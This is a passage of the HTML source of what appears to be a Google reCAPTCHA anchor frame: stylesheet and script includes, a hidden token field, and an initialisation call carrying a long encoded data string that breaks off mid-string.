  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="x4Jnh53T86R3kHHpcGLndw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x4Jnh53T86R3kHHpcGLndw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x4Jnh53T86R3kHHpcGLndw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22A8KZw77CvcKsNnAXSXVzOsOFdW3Dk8O6AH7Ck2UDRMKIwoXDtsOFw65we8K4A8KjwqEOw7wYdTTCqsOnw5DCnMK8QTAdw7ojw6TChcKUS8KeJcOlTMKvIsKbFFIQwrU/YWY3NjDCikxAw7jDtylBwptzGx1OcsOONcKwwqIhD8KYFBECwo81YcOnw7k1ZsONw5dRw48UPD7Dp8OEw6xlP8KFw55vTcOyVSXCk2/[base64]/wp/Clj7DpD7CtsOoeUNwwo4NwpZRTcKseg/CssOOw77CvQHCp0pAw5nDjknDtzTCgRV+wqHDr8OowpY8w6kFaMKyKGrCkcKAAMOhwqvDgwkQwonDoMKBATsMRMOhB2YNQMOLdXXDl8Kow5vDrGt/HwoOw4vCqsOZw4RSwrPDnlrClhJ/w7zCmxlQwrgDXCUlSUXCk8K/w7PCr8Kuw7ITJjHCpwNQwolhAcKhc8K1wpjCgBQFTSrCi27Dj00Jw6kMw6PDqCtIcntRPcKww4pMw714wrIYw4TDvSDCrSjChsKKwq/Dvjg/ZsKzwqvDjxkSVsO7w47DlMK9w6vDolbCkVNUc8OfFcKnAsKbw4fDn8K8Hxl4woDCtsO/dmwHKcKRGxHCvWgzwr5CUWFSaMOhUXnDk03CqMOoFsOVfQjClFIlQ8KscsK+w4LCrlZQVcOSwpLCiMK0w6fDngZzw6JwOsOWw44XCE3Dox10I3JLw6QmwpQVQsO+Kjd8V8KqfUHDj0g1VMOiw6Mkw5/CscOdZsKww67DgMKywrorBTvCgcKmwrDCqkPCrGgIwocWw7diw4LDjmrCpMOuJ8Krw6IULsKpZcKCwrl4FcO+w61bw77DnsKnw7DCvwvCoURuTMOTw780GwDCjMKZKsKaQMOMcwsNIXLCj8OmWTEXfMOabsOkw5p+AlbDtnUwCiR8wrxdw7wzecKpYcOGw4rDhj/[base64]/I8OxBsKEw6HDt3kQwow7wp7CoG/Dg1BtXMKpwrowwrcaN27Cq8OLeHzDlkJITsKJGlXDpX/CmH/DhD1nEcKMBMKAw5nDnsKew6fDjsKgXMK1w7LDg3LDimDDlh1NwopRw7hVwrxOD8Khw6PDqcOrIMKYwqvCnh7DkcKIQcOIwo/CrcKtw6jCssKsw5JiwrgSw7NSaA/[base64]/Ct8KDw63DmVLDpMKrHyAtZ3/DvsK4wqFmLWYSwrvDmGlyYcKIw4INXMKMbkjCmRPCuGPDkGEyECzDj8ONwrhQE8OgD3TCi8OgETdywoDDpMKawoHDqWHCgVJ8w4EiKsKCZ8OpSQRNwqTCvSvCm8ODBnHCs15gwqrDocO9wrcJP8OBUljCksKvcW7CvklTV8O/BsKwwozDhMKbY8KANsOACnppwqXCh8K+wpvCs8KqMT7DrMOaw5Zpd8Kzw4XCtcKOw7ROSTvCqsKRURc3WVbDvsKFw6bCtcKUbmU1e8ObH8KWwr8ZwrtFXEbDrMO1wpsTwpHCiX/DhWLDqcOQS8KxejgGAcOfwqBwwrHDnhXDsMOrYsKAeBbDgsO+bcK7w4x6AjAAPE9mWcKRXn3CtcOSNcOQw6fDuMOEG8OZw7RGwpPChcKhw60Dw4xvH8OpKAggw78fScODwrIQwok3wq/CnMKgwqnCmVXCg8KbS8KFblZ1bXJeRcOPT8K+w79xw7XDjMKGwpbCusKMw7vCu3t7TT0ENhNAQSdrw7LCn8KnJMOnbRLCkknDqsO1wp3DkBbDmcKxwqdKIjDDrjRFwo50I8O+w4gmwrtLImTDjsO3NMO3wr5tax0Pw6jCg8OtIyLCt8OWw5vDu3bDiMK0In8/wo5kw6w0V8OgwqlwYVnCrjhww5sQbcOCV0zDoTPCkj/[base64]/CtsKTw4DDiMO0PcO0w73DgsKSZx0yEsKTw5LDlVJaw43DjnvDm8KhGlbDg0NtfEUOw6nCnnnCrsKVwrLDumFrwo8Jw5lZwo89bm/[base64]/wo/ClCl/wprDtMOBCsOCWcOMaxfDlVfDjcOGCMOSw5Isw5DCrcOIwpDDrzZrKsOmSgHCsnTClQPCpnrDrywUwpM1RsKow7jDicOvw7kMVhTCinlKHWDDp8OYUcKNfjlgw5QZXcOgKcKXwpTClsOHBwDDi8KHwqPCoSQlwp3CsMOHNMOscMOeEhTDu8OuYcO/ehAJw60+w6jCk8O3IsOoAMOvwrnCpA3Ci1kpw6jDvD/CqAFawrfDuywew6hZeE0mw7pFw4dkDk/DtzzClMKAw5TCnkvCt8KuNcOMChdCT8K4BcOuw6XCtlbCosKPCMK4Y2HCm8K7wp3Cs8KxFA/[base64]/CsVTDqAXDnxnCoTUPw47DkmNofTcEFcOrSANDAyjCi8KESnYVHsKfGMOjwqNYw6lTTcKaZHIywrbCs8KyAj3DtcKSN8K/[base64]/CiMOmw7tUMkDCusKGQyJGw50BEh7Dp1/CiMKNbsKCQMKrbMKBw7TCsyDDpl/Du8Kgw4FYw5pUEcKhwqrCil3Dm27Dk1HDpwvDpAvCnGLDuAIpUHvDhShBRTxCLcKNbDTCn8O1w6HDuMKAwrBAw58sw5zDhmPCpTJZRMKKZRULUiPCuMO5Tz/Dg8ORwr/DiDFXPXnCv8K5w7liKMKEwpIhwpg0OMOCRA85EsOLw61MHk8/wrgqdMOzwq0Pwox7FcODaxrDpMOIw6Qaw6/Ck8OLDMKQwqFIUcK+TlnDoGfCrEbCgQctw40DeThROTzDlzkrOsOZwrVtw7jCm8OwwpvCmEgbA8OITsOyBHBgJsKwwp02wpTDtCp2wpxuwotdwojDgAV1LEhTM8KKw4LDrBbChcOCwrLCvD/Cg0XDqH0FwpnDtTZ7wr3DrjVadsONFl0lF8K7R8K9DyPDrcKPIcOGwo7DnMKTOxMTwotXY0hrw7lBwrjCuMOCw4DDvxPDo8K1w61RQ8OHbl/CqcOhS1F6wpbCnQnCpMKSLcKtaUE2FwLDusKDw6bDtmvCpQrDuMOBw7I4dcOqw6bChzrCjzAdw55uLsKHw7jCocKPw5bCrMOgfi7DpcOfPRDClRl4PsKrw65vCGxaBhIjw58Ow55Fd2AVwpvDlsOTZnjCmQw+b8KSYUDDkMOyc8O9wq1wEH/[base64]/CrcKRbsOGwpMSBsOwwpXCmClYG30pwrcxb3/DgXNMw5jCkcKuwrAEwpnDmsOgwpzCrsKQMGbCj0/Cul7DhMKAw4RlNcKDVMO7w7RFZjnCrFHCpUQtwoZjERXCscKEw6TCrQkuBzlYwqlIwqRewqFKOg3DkG3Dl3xFwoxUw6l8w41Sw7DDhFDDg8KKwp/DrsKwahAdw4nCmCzDucKBwoXCnRPCjWYMX0V0w5HDsEzDgiJ5ccOCV8OCwrYRNMOQwpLCq8KOPsOGKHF/LCUJSsKGX8Kmwq9ga0zCsMO0wpA3CT0fw5ssUhXCv23Dli4Xw6DDsMKlOnHCpSExXcOBIcO/w5/DiwEbw78Uw5rClTM7CMO6wonDnMOwwpHDu8Omwro7JcOsw5g5wpbClBJ4Xh4CDsKUwr/DksOkwr3CgcORDXkvfXd5VcKtw453wrVxwqbDncKIw7rCoxFlw75dwpnDjMOnw6rCj8KAeSU/wolLOTEWworDnURLwpxmwoHDsMKVwpxOOnsYZ8O7w6NVwrAJUyNKJcOqw44pPGc6QUvCiFbDvC49w7zCvH/DtMOpI0ZqX8K1wqHChCbCuwo/[base64]/aMK8QAbCvGrChMO3woQHwofCqgrDpWBbwrLDhUXCpmvDmcORfsOMwojDunRLFmvDoDRCB8OFPcOTc351MG/DpBAublzDkBsaw4ZYwrXChcOMU8OywpjCvcO9wprDoXctHsKgXzLCiVodw4LCmcKWaH8JTMKYwrgFw4IDJgvCmcKXf8KtU0DCi07DnMKow4NvFVI4XHVOw5tmwopdwrPDr8OYw4vCuDHCkSdDacOew4ciMB/CssO0w5cSKzdDwoMOa8K7SCPCnT8fw7nDnSbCpGkTQEoCMDDDiDouw5fDmMKtIjdcJ8KawqhkWsK/wq7DuRQgM28dDcOURsK7w4rDhcOnw5pRw4XDpFLCu8KmwpF/wo4twqgSGk3DhF4wwpjCnWHDmsKQbMK7wppmwpLCq8KCOcOHYsK4wqJhe0nCngdyJcKyX8OYBsO5wpchN3HCs8OGTcKVw7vDv8OHwpsHIhNpw6nCpcKEZsOBwr03alDCol/[base64]/Ck8OcIcOzSkTCqHjDuwLDrUw8fMKhwo5lw6jCh8KHw7TCgknCskdoFyJyOHIHWsKjAEJaw4HDrsKlEhEaCMOUAz1rwqzDosOew6R0w4rDvVzCrCLCh8K6JEjDom8MKkZTJVYSwpsow6zCs1rCicOIwrLCgHcgwqPCvG8yw6jCngElJBjDqV/[base64]/J8KOw44IUMOew61dUsOzwo3CkTvCmsKZdVnCpcKUf8OwLcO5w5fDssOVXyXDq8O/w4PDt8OcdsOgwqTDoMOMw5FWwpI5UjgUw4NeflsvRzLDgH7DhMOLHsKcZcO1w5sOH8OgFMKWwpgTwq3ClMOkwq3DrhXDmsODVsKyejZqZRPDlcKSAcOsw43Ds8KpwpRUw57DuDYQFU/[base64]/Du1pow7wcwoF1TxfDiQLCucOOwq5mCsOywonClsOfLQ4dw49Ofj0PwosMKsKEwqZdwqVkwqoLacKGMMKMwpNiUWJ4CnTDsDNKNE/DmMKHDMKfEcO0FcK0KUU4w6QhWgvDg1rCj8OOwqzDpsOawq5vEkXDrMOYCm7DiC9WIwVPGsKCNsKsUsKJw6fCvj7DtMO5w5PDmUofCQh/[base64]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[base64]/[base64]/DhcKOwpBswp9DwoTDrMKZwpjDh8ODF8K9w6/DlsOIwp4OdzrCssKOw7bCh8O+K2LDkcO7wrHDm8KSAT/Dv0wywoIMNMKiwpLCggB7w7V5aMOtcWMvb3ZiwqjDkUMxFMO/[base64]/CukbCpMOxJBTDklPDqQwRwprCmsO0DMO3w5QmwoYuYAYRwpA4I8K3w6YoETEBwqQowp/DrUjCgsKREz0fw5nCqz9VKcOxwpLDq8ObwqDCmU7DhcK3eRwfwprDqGhDHMO1wrluworCocOcw7lgw4VBwrLCoUZndCzDk8OGBQ9Ww4HChsKrPThxwqzCikTCpSwlPD/Cn3IYOTTCr0nCjjtcPk/CisO/[base64]/a8OVw5dQwo1two46LFLDtsOQS8OTw5QRwr5zwp88dApBw55Cw4h2DMKDDEgdwobDm8OQwq/DjMO/Ql/DgivCsHzDuFnCpcOWIcOaGVLDpcOuAMOcw5J4HX3DiETDo0TCrQAcwobCihsnwqbCp8Kswqd1wo5TFADDt8KMwqB6Pm0CasKWwpjDksKDPcOsRcOuwrsiKsKMw5bDvsKgJCJbw7DCvT1PezBuw4XCmsKWC8O1TErCkXs2w598FhHDuMOPw7t/JiVpEcK1wqQpaMOSJ8KNwpF0w7hEZCPCoGJZwoLDtsKaAWItw5Ijwq88aMKdw6fCmlvDosOsXsOUwq/ChhhULjXDq8OKwpnCqSvDu3c7wodPNjLCmcOFwo4tWcKuLcK9X0dmw6XDo3ciw4plenbDs8ODNlZQw7F5w7bCoMOFw6IKwrLCoMOmVcKiwoIiMhx+OQpJcsO/OsOuwo4OwopZw4RkRcKsZApJVyM6w5DDnA7DnsOYUwEqXEoVw73ChB5aWVASNUDChwvCgw8OJ3wIwrDDrWvCjwobQ14CdE4MA8OrwolvfwzDrsKPwq82wpgpVMOcHsO3GgRsDcOnwp5/wrZQw5DCqMKJQMOEDkrDmMOxdMKJwr7Cqxhqw5nDq27CoDnCpsOew77DqsONwqM2w68pVisywqcaVwlPwoLDuMOLEsKVwozCucONw6Q2a8OrFipHwrwpO8KBwrhjw49FIMKYwrNCwoUlwpTCoMK/ID3CjWjCgsOcwqXDj3hmI8KFw5PDqSkQJWnDmWgIw58/C8O6w5ZNXkLDrsKgTwk+w6hSUsO+w5nDo8KsB8KIasKgwqPDv8KmQShKwrYsc8Kua8KawojDiXHCu8OEw4HCrQc+WsOuADrCjy4Vw7dqWH19wrnCpkhhw5rCpsOww6w3R8Kawo/DrMKgBMOpwoXDjMO/wpjCpijCqFJsQGLDgMKPJ2NKwpXDjcKUwpVHw4LDmMOgwprCjURsXWYKwocEw4XCsz8JwpUbw5UPwqzDr8OVbcKGbsONwo/CscKUwqLCumMmw5TCs8OQRSAbMMKJBBnDoxPCm37Dm8KKXMKWwoTDpsOWUQjDucKjw7N7OcK0w4zDlAbClMKBHU3DuHbCujrDslbDscOOwqxTw6jCgWrCkV0Hwppaw55LFcKsJcOZw6hwwo5Iwp3CqQLDm0Mdw4vDgwfCpQ/DlDU/[base64]/DmUljTEjDpCd5LXgpwp3DhsKOFG5vw7g0woJ1wrbDu3PDlsOORVfDvsOxw5lBwooqwro/[base64]/[base64]/DuGBKEcKdw4d9wqPDpcKnw7bDtsKMUDoPwqhDN8OewrrDr8ONJMKEGcKRw5lmw4dDwojDuVXChMKtHWYoeFLDj17CuE0LaHh+eHnDrRTDp0nDpcOVRAAeS8KBwqXDh3TDiQPDjMKTwq/Cm8OqwoxKwoFIGSnDiV7CpWPDpFfDmF/Cp8OAOMKkdcKow53DtzkWZ1bCnMO+wppYw6RdcRnCsEI/BlVsw4F9Hw5Lw5IQw6HDj8OZwqwCY8KRwpVuDEVXJlTDrsKnaMOPQMOBQyZpwo5TKMKLYENowo4tw6Imw4LDoMOcwqwMbzDDpcKTw4HDiA1CGUhcbcOWYmTDvsKxwppcesKtSkAPScOCUsOZwogXKUoMfMOnbXPDqhnCrsKUw6HCj8ORPsOJw4gTw5/DkMKEFGXCm8Kza8OrdGVSW8ORBWjCizoGw6rCpwjDvn7DsgnDgCPDvGY0wqfDrjbDlcO7HRdBNcKzwrYYw7ovw6/Ckh4nw5duLMK9eWnCucOUF8OoWUXCg2nDui0sIDFJIMOvN8Oiw7gGw4ZBN8Oqwp7DrU8/JHDDk8KFwo9XAMOMH1jDnsOTwpzCicKuwqhcwpdDRSRPTH7DjwTCoCTCk2/CpsKpO8OdYcO4ClHDvMODSQPDi3dtcHjDv8KIOMOLwrESPHk/[base64]/w6VpGMOJOMKkX8O1wodowr/DqkRQPQXCmAZbVQhpw71NZRrCnMO3JnjCsnBpwqQ/MHE+w4bDu8OQw6LCisOYw49Gw4bCjSBtwofDlsOew4fDicOfWyFhGMOJeSLCjMKKUsOoNAnCvS4xw7nCtMOQw5zDq8KYw5IOd8ObIj/[base64]/[base64]/Di8Kswqddw7LDlMO6wpFUw6PCusOuw6TCpMOtfUodayDDlcK6MMK9YWrDigo2KnPDswFkw7/CiCHCg8Oqwo06wp43U2pHe8KPw74uJVt4wqbChBo9w7TCh8OtKRlJw7hkw4rDoMOtRcOpw43Dvzwcwp7DrcORNF/CtMKtw4DCvzwiH3Z3woNACsKBCSfDvH/Cs8K4EMKaXsOAw6LDqVLCkcOSZMOVwrbDtcKafcONwrd0wqnDlBN7L8KNwqN+YzHDpnvCksKywoDDq8Kiw65zwpfCt2RKIsOuw79RwpxDw7oow7XCvcKpccKLwofCtcKgW2FyYw/[base64]/KCJtwo7CknzDnQJrwofCqT1awojDlcKcf3YYFsOsexNJXGjCuMKAfsKZwqvDpcO7bHYuwoB7G8KdVsOMO8KVBsO/S8OwwqHDtsO+C0LCjwkCw4bCrsKGQMKmw4d+w6DDm8OkAhduQsORw73Cn8OaYyYbfMOSwo1TwpDDslTChMOIwotzecKJfcOmWcO4wrrCmsOBAUxIw6ssw7cKwprCi3HCgsKuOMOYw4/CiQ8EwqlawqNjw4lRwqPDgnLDnHXCtSpLwr/[base64]/CjMKlw4nDpcK1w5wLwol0YMOYwqFhTg3DqcOhLsKiwqMowpjDt1DCtMOywpLDsBTCr8KSTEoXw6/[base64]/Cpil8wocXwphuw6Z6MyHCj8K4wrA6Cks/W1QFSGRHUMOaVQQEw7J4w5XCncKpwqlfEHJUw44YJn4tw4zCuMONO1bDkkxiCcOhQWxYV8O9w7jDv8Oywo0jAsKvXnwfRcKPXsO/wpVgdcK7TR3CjcK4wrjDksOMEsObbSjDq8KGw7zCqzvDgMKNw6VTwpkIwonDvcOIw6QmPytKaMOZw4t1wrDDkx4qwosnUcKnw7wHwqJyO8OLUsKuw5vDvsKEXcKtwq8Tw7rDjcKiMjIWMMKqDSfCn8OqwqdAw4BUwqQFwprDpcOlXcKsw5/[base64]/DlMKfIcKjw6N0P3LCp0HDkCbCkcOnwq9ZKnzCmzfCm3hJwq9aw5F/[base64]/[base64]/Dh8OywoLCpMKFe8KiT8Oww6kcHcOtBcK8w6MtUnjDjCDDscKlw5XClWYnZMKxw54AEGFIXmA3wqrCtAvCvz1xbX/DtUDDnMKLw6nCn8OYw4TCh2ZvwqbCkFzDrsOgw5zDi1N8w5h6AcOXw47CsmckwqnDqsKZwoRowpjDplXDl1LDqk3CrMOBwp7Dvz/DisKVecOKbQ3DlcOJfcKfF2dWSMK4UsOLw5LDjcKBe8KEwqvClcKlQsOWwr1Fw4LDtcKsw7I7DD/[base64]/bQrDqsOZwrY3wo3DgMKYXzLDt8Ojwr9Vw60Cw4bCuikKbcOCGWhvRl7Dg8KWLiN9wpXDpsKuYsOtw6DCrSsiPsK2YsKOw7bCk3I8bHbCjzV2ZcK/CsKNw6NRFkDCpMO8Pg9EcyEmZBJLS8OrFSfDtSvDsAcNwpnDlWpYw4BbwrnCrF7DuBFRMzrDisOQTk/DsVc+wpnDqAHCh8OGYMKyDx5lw5LDnEjDuGF/wqLCvcOzBsONBsOjwobDuMObVGRvEEjCh8OHGD/DtcKwG8KuDMKPawXChkY/wqbDgy/[base64]/CmsK3wpE6B8OhflNmwp0gw4cjGMOYIwsUw7M1MMKrS8KkSUPCszl1dMOCcFbDpjIfLMOAZMOtwotfKcOwTsOefcOAw58RSRE2SCfCrGzCqB3CqFtBDkHDgcKGwq3DucKJMizDpw3Cm8OGwq/[base64]/CslB3TjbDqcOzwpzDvBLCrsO9wqJSwrLCl2ZEw7jDqhEZXMK8eC3DiXTCjCvCkGTCvcKcw5sYHcKDV8OuMMKRHcOGw5jChMKzw6IZw49/[base64]/[base64]/BEPDpnIuw4B/[base64]/CiFvDnMO+FcKWw6zDjgjCjcKGaBDCikdawpdkYsKywrXCgsOBJ8OgwonCnsKVOXrCnkPCmDzCulXDkloLw7QAGsOcTsO6wpcQJMKxw67ClMKww4AFLF3DuMOeRRJJNsOkf8OIfh7CrU/CoMOGw7Y/F07DgApuwoAnFcOpfV5Lwr/[base64]/DnXbDucKWGW3Ck2dMwr3DmsORwq1MwrVyecOpwozDtsOfeWNPRjHCjy85w40GwpZ1PMKQw6vDi8OGw78Kw5csQ3Y1SBvCh8Kfe0PCnMOJBMOBVT/ChcOMw5HDl8KFHcO3wrM8SiAfwqPDjMOSf3DDvMKnw6DCl8KvwqsyFcORO1g2DXpYNMOEXMKzYcO7SBjClEzDlsOcw50bTD/Cl8KYw43DoRICTsOPw6cNw6pbw7RCwonDlT9VHj/[base64]/Cpzp/w70iw4krN8OswrfCkSrCucKOOsO5OcKuw4XDjVrDjAYfwpnCoMOBwoQywpkxwqrDscObfl3Dm1cOQlLCkm/DnQXCjwIVEz7CtMODCBpSw5fCon3DnsKMJ8K1STRXdcOZGMK2w6vCrizCuMKGNcOgw5jCqMKPw5MYF2nDs8Kyw78BwprDjMO3SsOYaMK2wpXDhMOQwpQ3f8OoXMKbScOdwpQsw5gsZlcmQi3CosO+LEXDo8Kvw5RJw77DlcOSf0/DuktZwqXCqgweOVUNAsKLZsKRHFAfwr7DilYQw4fDmysFLsOMaVbDvcOgwod9w5oLwpYuw6bCm8KGwqPDrm/[base64]/JcKSwqnDrn3ClQJEcA7DojcXw4NPw5JPw6jCrG7DucKHDTbDlMOdwoVEG8KTworDm27CrMKywrsOwo58f8K9K8OyOcKhQ8KZOsO/VmrCnlPDh8ORwr3DvzzCiSY8woIrbkHCqcKJw5jDosOiQmvDgyfDrsKDw4rDoWtIdcK2wpVXw5bDuQDDhcKPw6MywpIuaUnDqRZmcyPDnMK7Z8OfHcOIwpHDgjY0V8OOwoUPw4zCv3IlUsKhwqh4wq/[base64]/PjLClRYXwpHCmDEeBcKWU8KTwq7CmVdPwqJvw6rDh8Kbw5/[base64]/Ck3HDsRNKwph7T8O6Wwhtw6oowp3DqcK4wqxJb0MSwpksT1jDqsKxHR8KaHFNE05/YyxrwrNawrvCoi9swpdRw7E8w71dw7MNwpJnwrg4woPCswzCtRwVw6/[base64]/Cv8K1w4Mdw5gmw5cJw6tVwo9TwpsSMVw3wovCuV/DlsKNwoPDpmQgBcKgw4vDhMK2KU8XHTnCj8KTewnDksO2YsOowp3CpgJbGsK6wr4/C8Onw5xZasKNEMKoZG5zwq3CkcO2wrPCg24iwqB9wp3CkjjDrsKuakI+w49zwr5qBWrDpcOwf0vChQUlwpBawqw0TsOubBkQw4rCtMK1NMK5w7hmw5V+URIDZi3DjH0vDsOOXmjChcOJTcKMCGcVNcKeLsOvw6/DvRnCg8OHwqktw4llI3Jkw7XCiAgOWsOzwpEgwpbCk8K4EU0Xw6jCrjV+wpPDoEV/OU3DqnrDuMO1FXVSw6zCocKtw5kCw7PDvUrDnkLCmVLDhmARBwDCqMKAw5FdcsKIFQVLw5Abw7A0woTDvw4KQcOuw4XDm8OuwpHDpsKkZMK9NMOBJMOLb8KjA8K+w5PCksO2RMKzSVZBw4TChcKuHsKhZ8O6VT/Ds0jCksOmwpPCksKzOTMLw5XDscOdw7tUw5TCgcODwqvDiMKafWrDjlbCoVDDg0TDqcKKE2zDtlMtdsOiw6gvLMOvYMO1w7Emw6zDlADDkjYzw7nCosOnw4oIaMKXODJDf8ONBW/CjzzDmsO/RSEfZsK+RzgwwoJMejLDoFEMFS7CvsOVwowhS3rCum3Ch03DohU4w6hmw5LDm8KYwpzCt8Kvw77DpG3CqsKIOGTDo8OYMsK/wq4FG8KVaMOvw7s3w60nHCDDhRLDhnN/cMKlKE3CqjbDn1oqdA5ww40lw6JXwpMdw5/DgW3DmsKxwrgOcMKjA0HClCEywr7DksOwT3wRTcOPBMKCbHHDs8KVOgdDw7MwFcKsbsKGOnklFcK8w5PDgHd5wrtjworCoWHCozPCpyUuR0PCv8OkwpPCgsK5TEfCs8OZTF03JHALw7jClsOsQ8KOOz7CksONHwQDRDdYw4IZasOSw4TCnsOHw5haXsOkYlcWwo/DnhhXb8K9wpXCjkwVXD54wqnDsMOeNcOzw6fCuRdZOsKYWA7DtlfCoXA9w6c1GsOAXcOxw7zCrTjDnV8eHMOqwrdKbsOjw5XDgsK5wohcBkcmwp/CqMOoQAB9STvCrzEBdsO2e8KpD2Z+w5/DlxLDv8KaU8Oqf8K4JMOcc8KTL8OMwrZZwo98eh/DgCAWOH3DhCTDrhQswpUbJxVAZxYVMzbCkMKSU8OvB8KTw7rDlTvCgwjDlsOAwp3Dg3YXw77Cv8OOwpddIMKENcO6w67ClRrCliLDomkGNcKjQG/DhyEsAcKqw69Bw7IHdMOpeDoEwonCgWRlOyI8w5zDk8KAHD/CjsOZwoHDm8Ofw6g1LnBYwr/CksKUw45GBMKlw5rDi8K6AcKpw5jCu8K9wqHCmBQyPMKWwpxaw7VMGsO8w5nDh8KIMXHCvMOISQbCi8KsHivCmsK+wrDCtFvDuwLCi8Okwo1Ywr/CvMOKL23DtyfDrGXDnsOPw7nDowjDrGhWw782JMOYfcOdw6DDsWDDiA7DqwnDlR96AVsNwr8bwovCnSIBTsOzccOSw4tNZhQMwrUCU3nDhgzDoMOXw7jDl8OJwpQOwqlew4VINMOpwo80wrLDnMKfw55Bw5fCisKFCMODYcK+M8OQMmo8wpQ/wqN/EMO4wp89ZgvCn8KzMsKwOhHCmcOaw4/[base64]/Vi9/wqdtYcO3wrNzw7rCtcOww79PQxEWZcKSw6smwq/DvcOoHsOMacK/wozCucKzHAsxwqfCssORLcKWScO5wqvDh8OgwplcRS5jLcOQZkhrJ0dww5bClsOoK2lhViBsJcK7w4hIw6Jsw4dtw7gOw6/Cu2ptCcKbw6wQSsOnwq3DrSQOw6jDhV7CoMKKU2TCs8OHRjQSw4wrw444w6QaXcKVXcKiOA/CgcOhTMKyfQszYMOHwpBtw4xBOcOPTVoVw4PCol0sAcOuEV/DjFDDgsOHw6vCnVVo